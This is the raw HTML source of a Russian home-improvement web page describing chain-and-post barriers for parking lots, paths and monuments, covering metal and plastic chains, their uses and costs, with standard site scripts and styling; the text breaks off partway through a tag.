            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #410c5e;}body { font-family: Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script>var ajaxUrlFlatPM = "https://zaborsebe.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
<link rel='preload' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-3436 single-format-standard">
<script>
    jQuery( document ).ready(function() {
        jQuery('.widget.widget_caticons ul li a').each(function(){
            jQuery(this).prop('title', jQuery(this).text());
        });
    });
</script>

<script>
    /*jQuery( document ).ready(function() {
        if (jQuery(window).width() < 767) {
            setTimeout('jQuery(".widget_search").appendTo("#masthead");',1000);

        }
    });*/
</script>
<div id="page">



	<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader" style="background-image:url(/wp-content/themes/root/img/header.jpg);">

<div class="site">
        <div class="site-logotype"> <img src="https://zaborsebe.ru/wp-content/uploads/2019/10/logo.png" alt="Сайт о строительстве заборов"></a></div>    </div>     
        
		

        <div class="mob-hamburger"><span></span></div>
	</header><!-- #masthead -->
    <nav id="nav">
        <div class="top-menu">
            <div class="site">
                <div class="menu-topmenu-container"><ul id="top_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
</ul></div>            </div>
        </div>
    </nav>


    <nav id="site-navigation" class="main-navigation">
        <div class="top-menu">
            <div class="site">
                <div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>            </div>
        </div>
    </nav>
    <div class="clear"></div>
    <div  class="site">


    
	<nav id="site-navigation" class="main-navigation">
		<div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>	</nav><!-- #site-navigation -->

    


	<div id="content" class="site-content">


<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
        <div class="breadcrumbs-on-page" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.0.4 -->
<a title="Перейти к Заборы и ограждения для дома и дачи своими руками." href="https://zaborsebe.ru" class="home">Главная</a> &gt; <a title="Перейти к архиву рубрики Ограждение территории." href="https://zaborsebe.ru/mestnost" class="taxonomy category">Ограждение территории</a> &gt;          </div>
		<main id="main" class="site-main">


            
			
<article id="post-3436" class="post-3436 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost">

    
        <header class="entry-header bgline">
            <h1 id="top">Цепи для ограждения территории</h1>


            

                    <div class="entry-image thumbformob">
                <img width="800" height="500" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg" class="attachment-full size-full wp-post-image" alt="Металлические столбики и цепь" loading="lazy" itemprop="image" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP-600x375.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="500" src="https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg" class="attachment-full size-full wp-post-image" alt="Металлические столбики и цепь" loading="lazy" itemprop="image" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP-600x375.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>            </div>
                </header><!-- .entry-header -->
    
	<div class="entry-content" itemprop="articleBody">
        		<div class="flat_pm_start"></div>
<p><span id="more-3436"></span><!--noteaser--><br />
В качестве заборчика на участке может использоваться цепь для ограждения территории со столбиками. Данный вариант применяется не только на паркингах. Это одна из самых практичных и экономичных вещей, ограждающей участок.</p>
<div id="attachment_3460" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344.jpg"><img aria-describedby="caption-attachment-3460" loading="lazy" class="wp-image-3460 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344-600x400.jpg" alt="Цепь для ограждения" width="600" height="400" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344-600x400.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3460" loading="lazy" class="wp-image-3460 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344-600x400.jpg" alt="Цепь для ограждения" width="600" height="400" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344-600x400.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/big89600img_9344.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3460" class="wp-caption-text">Фигурные столбики и цепь из метала украсят исторический центр любого города</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание материала</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Плюсы использования</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Варианты ограждений из цепи</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Места использования</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Удобство и особенности эксплуатации</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Преимущество пластиковых</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">4.2</span> Преимущество металлических</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">5</span> Экономическая рациональность</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">6</span> Размещение по ГОСТу</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">7</span> Монтаж, от чего он зависит</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">7.1</span> Варианты крепления цепей</a></li></ul></li><li><a href="#i-11"><span class="toc_number toc_depth_1">8</span> Вывод</a></li></ul></div>
<!--/noindex--><h2><span id="i">Плюсы использования</span></h2>
<p>Преимущества данной конструкции:</p>
<ul>
<li>очень легко устанавливается, выглядит современно;</li>
<li>цепь для оформления ограждения обойдется недорого;</li>
<li>бывают даже автоматические цепи, что позволяет въезжать на территорию, не выходя из машины;</li>
<li>служит в качестве эстетического оформления ограждения, обладает функциями охраны участка от въезда посторонних;</li>
<li>цепь имеет легкий вес, удобнее, чем шлагбаум, так как может опускаться низ, не препятствуя заезду негабаритного транспорта.</li>
</ul>
<div id="attachment_3451" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347.jpg"><img aria-describedby="caption-attachment-3451" loading="lazy" class="wp-image-3451 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-600x362.jpg" alt="Столбики с железной цепочкой" width="600" height="362" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-600x362.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-768x463.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-1024x617.jpg 1024w, https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3451" loading="lazy" class="wp-image-3451 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-600x362.jpg" alt="Столбики с железной цепочкой" width="600" height="362" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-600x362.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-768x463.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347-1024x617.jpg 1024w, https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_094548_347.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3451" class="wp-caption-text">Бетонные столбики с металлической цепью в качестве ограждения</p></div>
<p>Разумеется, преимуществ у такого ограждения много и каждый решает сам, какую именно цепь для оформления ограждения он выберет.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-2">Варианты ограждений из цепи</span></h2>
<p>Различают несколько вариантов цепей. Может применяться цепь металлическая или пластиковая для ограждения. Также есть комбинированные варианты. Пластиковые цепи &#8212; это вариант очень легкий по весу. Их можно легко демонтировать и перенести при необходимости.</p>
<p>Металлическая цепочка имеет антикоррозийное покрытие, окрашивается в любой цвет: под бронзу, золото, серебро, бывает белая или черная. Обычно белая используется для парковки, чтобы ее было видно издалека. Также белая цепь может использоваться в качестве забора на участке, если там нет надобности, возводить высокие ограждения.</p>
<div id="attachment_3453" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/600px-Kette_Kettenkurve_Catenary_2008_PD.jpg"><img aria-describedby="caption-attachment-3453" loading="lazy" class="wp-image-3453 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/600px-Kette_Kettenkurve_Catenary_2008_PD-600x450.jpg" alt="Металлическая цепь" width="600" height="450"><noscript><img aria-describedby="caption-attachment-3453" loading="lazy" class="wp-image-3453 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/600px-Kette_Kettenkurve_Catenary_2008_PD-600x450.jpg" alt="Металлическая цепь" width="600" height="450"></noscript></a><p id="caption-attachment-3453" class="wp-caption-text">Ограждение тротуара от дороги</p></div>
<p>Функции ограды из цепей:</p>
<ul>
<li>эстетическая составляющая (оформление дорожек в парке, сквере, ограждение памятников, клумб, аттракционов);</li>
<li><a href="https://zaborsebe.ru/mestnost/vremennye-ograzhdeniya.html">предупреждающая функция</a> (чаще всего ограждение устанавливается, чтобы человек обратил внимание на опасность &#8212; перед клетками с животными, на обочине вдоль дорог);</li>
<li>запрет на въезд (для автовладельцев на офисной парковке, возле супермаркета, на предприятии).</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/mestnost/kapronovaya-setka-dlya-ograzhdeniya.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/06/net-1-1-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Капроновая сетка для устройства ограждения</div></div></div><div class="ctaButton"></div></div></a></div><p>Разумеется, такая ограда не может остановить пешехода. Она для него и не предназначена. Но как предупреждение или в качестве оформления территории цепи подходят отлично.</p>
<p>Таблица распространенных вариантов цепочек.</p>
<div align="center">
<table>
<tbody align="center">
<tr>
<td>Место применения</td>
<td>Цвет металла</td>
<td>Цвет пластика</td>
</tr>
<tr>
<td>Улица</td>
<td>Черный</td>
<td>Красный</td>
</tr>
<tr>
<td>Парк</td>
<td>Стальной</td>
<td>Белый</td>
</tr>
</tbody>
</table>
</div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-3">Места использования</span></h2>
<p>Используют их в различных ситуациях. Они могут быть декоративными, применяться для автостоянок. Также цепями огораживают промышленные и городские зоны, частные владения.</p>
<p>Другое использование:</p>
<ul>
<li>ограждение огорода или клумб;</li>
<li>обозначение опасного для жизни участка;</li>
<li>в качестве ограничения на обочинах дорог;</li>
<li>оформление <a href="https://zaborsebe.ru/mestnost/ograzhdeniya-dlya-parkovki.html">стоянок</a>, парковок около офисов и торговых центров;</li>
<li>ограничение подхода к памятникам архитектуры;</li>
<li>ограничение доступа к определенным объектам на промышленном предприятии.</li>
</ul>
<blockquote><p>Иногда цепи используются только в декоративных целях.</p></blockquote>
<p>Так цепями легко выделить определенную территорию, подчеркнуть внимание к ней. Например, это может быть набережная у моря, вечный огонь, мемориал.</p>
<div id="attachment_3463" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/1-24.jpg"><img aria-describedby="caption-attachment-3463" loading="lazy" class="wp-image-3463 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/1-24-600x450.jpg" alt="Столбики с цепью ограждают памятник" width="600" height="450" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/1-24-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/1-24.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3463" loading="lazy" class="wp-image-3463 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/1-24-600x450.jpg" alt="Столбики с цепью ограждают памятник" width="600" height="450" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/1-24-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/1-24.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3463" class="wp-caption-text">Ограда памятника</p></div>
<div id="attachment_3465" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_102234_448.jpg"><img aria-describedby="caption-attachment-3465" loading="lazy" class="wp-image-3465 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_102234_448-600x405.jpg" alt="Цепочка из металла со стойками" width="600" height="405"><noscript><img aria-describedby="caption-attachment-3465" loading="lazy" class="wp-image-3465 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/IMG_20180422_102234_448-600x405.jpg" alt="Цепочка из металла со стойками" width="600" height="405"></noscript></a><p id="caption-attachment-3465" class="wp-caption-text">Металлические стойки с цепью ограждают набережную</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-4">Удобство и особенности эксплуатации</span></h2>
<p>Чаще всего на парковках, для подъезда транспорта на территорию, используются автоматические цепи. Они могут быть как пластиковыми, так и металлическими.</p>
<h3><span id="i-5">Преимущество пластиковых</span></h3>
<p>Плюсы очевидны:</p>
<ul>
<li>они изготовлены из нетоксичных материалов, как утверждает ГОСТ;</li>
<li>выдерживают температуры от -25 до +40 градусов;</li>
<li>чаще всего красные или белые, поэтому видно их издалека;</li>
<li>не боятся влаги, коррозии;</li>
<li>уход за цепями очень легкий, их можно мыть водой.</li>
</ul>
<p>Цена за метр иногда выше металлических. Их нельзя устанавливать в зонах, где есть доступ открытого огня.</p>
<p>Пластиковый вариант на фото ниже.</p>
<div id="attachment_3455" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/main.jpg"><img aria-describedby="caption-attachment-3455" loading="lazy" class="wp-image-3455" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/main.jpg" alt="Цепь для ограждения" width="600" height="470"><noscript><img aria-describedby="caption-attachment-3455" loading="lazy" class="wp-image-3455" src="https://zaborsebe.ru/wp-content/uploads/2018/04/main.jpg" alt="Цепь для ограждения" width="600" height="470"></noscript></a><p id="caption-attachment-3455" class="wp-caption-text">Легко устанавливаемая выгородка</p></div>
<p><strong>Металлические цепи могут быть калиброванные, некалиброванные и узловые.</strong> Металл выглядит дороже, чем пластик. Кроме этого, он устойчив к огню.</p>
<h3><span id="i-6">Преимущество металлических</span></h3>
<p>Изделия из металла имеют ряд особенностей:</p>
<ul>
<li>обычно цена за метр дешевле. Готовый цепной барьер в среднем обходится около 83 тысяч рублей, так как металл в этом случае выбирается высокого качества, а в комплект входят все приспособления для монтажа;</li>
<li>они устойчивы к повреждениям;</li>
<li>могут иметь любую окраску.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/mestnost/zabor-ot-zmej.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2019/01/s1200-4-600x261.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Забор от змей на дачном участке</div></div></div><div class="ctaButton"></div></div></a></div><p>На фото пример такого ограждения.</p>
<div id="attachment_3452" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/72e8367ecc380313dd47bb7e9b773ad1.jpeg"><img aria-describedby="caption-attachment-3452" loading="lazy" class="wp-image-3452" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/72e8367ecc380313dd47bb7e9b773ad1.jpeg" alt="Металлическая цепочка" width="600" height="401"><noscript><img aria-describedby="caption-attachment-3452" loading="lazy" class="wp-image-3452" src="https://zaborsebe.ru/wp-content/uploads/2018/04/72e8367ecc380313dd47bb7e9b773ad1.jpeg" alt="Металлическая цепочка" width="600" height="401"></noscript></a><p id="caption-attachment-3452" class="wp-caption-text">Ограждение тротуара</p></div>
<p>Также бывают комбинированные автоматические цепи, они могут быть выполнены из разных материалов, хотя столбик в любом случае выполняется из металла. ГОСТ допускает такую комбинированную ограду, но цена в этом случае зависит от материалов, которые используются. Чаще всего такие конструкции изготавливают на заказ.</p>
<p>Почему металлические покупают чаще:</p>
<ol>
<li>Металл прочнее пластика, а значит, прослужит дольше.</li>
<li>Такой материал выдерживает даже самые экстремальные температуры от -50 до +50, а пластик более хрупок.</li>
<li>У металлических ограждений ограничений к установке нет, а вот пластик нельзя использовать в пожароопасной зоне.</li>
</ol>
<blockquote><p>Цвет у столбика может быть черный, а сама цепочка может быть белая.</p></blockquote>
<p>Это будет контрастно смотреться на фоне зелени или асфальта.</p>
<p>Обычно купить съемные цепи хотят те, кто часто заезжает на территорию около офиса или торгового центра, но не любит шлагбаумы. Шлагбаумы не только открываются медленно, но и не всегда слушаются пульта управления. Цепные механизмы в этом плане удобнее, они опускаются в специальный желоб, и машина проезжает над ними, не затрагивая съёмные ограждения.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-7">Экономическая рациональность</span></h2>
<p>Как ограда цепи используются довольно часто. Обходятся они недорого, нормы для установки, которые требует ГОСТ, не слишком завышены. Поэтому в данном случае &#8212; это наиболее простой и экономичный вариант. В этом преимущество съемных цепей перед шлагбаумами и другими ограждениями. Они используются как для частных владений, так и надежно оградят стоянку возле офиса.</p>
<div id="attachment_3473" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c.jpg"><img aria-describedby="caption-attachment-3473" loading="lazy" class="wp-image-3473 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c-600x553.jpg" alt="Стойки и цепочка" width="600" height="553" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c-600x553.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c-768x707.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c.jpg 847w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3473" loading="lazy" class="wp-image-3473 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c-600x553.jpg" alt="Стойки и цепочка" width="600" height="553" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c-600x553.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c-768x707.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/04/rd_os3c.jpg 847w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3473" class="wp-caption-text">Переносные металлические стойки и цепочка с карабином</p></div>
<p>Почему устанавливать съемные цепи выгодно:</p>
<ol>
<li>Монтаж такого заборчика в личных целях, не требует наличия специального разрешения и может проводиться даже самостоятельно. Главное, чтобы установка соответствовала нормативам.</li>
<li>Они стоят дешевле шлагбаума, не требуют специального ремонта и обслуживания.</li>
<li>Материал бывает комбинированным, что удешевляет конструкцию.</li>
<li>Расстояние между столбиками может быть гораздо больше, чем у шлагбаума, а значит, может проезжать крупногабаритная техника.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/mestnost/zabor-iz-shifera-svoimi-rukami.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" 